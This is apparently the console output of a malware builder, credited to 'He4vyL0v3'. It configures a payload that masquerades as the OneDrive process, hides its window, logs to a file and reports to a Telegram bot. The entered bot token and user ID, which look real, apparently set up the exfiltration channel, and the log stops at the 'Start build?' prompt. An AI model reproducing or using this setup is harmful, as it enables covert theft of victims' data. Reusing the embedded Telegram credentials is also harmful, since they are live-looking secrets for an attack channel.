 _| 88_ | 88_____| 88__/ 88| 88__| 88| 88__/ 88
|   88 \| 88     \88    88 \88    88 \88    88
 \888888 \88888888 \888888  _\8888888  \888888
                           |  \__| 88
                            \88    88
                             \888888
💚Created by He4vyL0v3
Hello. Let's configure our software!
Enter the process name for masquerading (leave empty for default: OneDrive):
Enter the path to the icon (ico), (leave empty for default):
Save data to file? (y/n): y
Show debug window? (y/n): n
Print output to console? (y/n): n
Enter the TG bot token: 7686574008:AAFTsUq_ttE_zzVfzanH1I1zg3S6oUddz2w
Enter the user id TG: 1660218648
Default icon is used (icon_d.ico renamed to icon.ico)
You have selected the following options:
Process name: OneDrive
Log to file: true
Hide window: true
Log to console: false
Bot token:
User ID:
Start build? (y/n):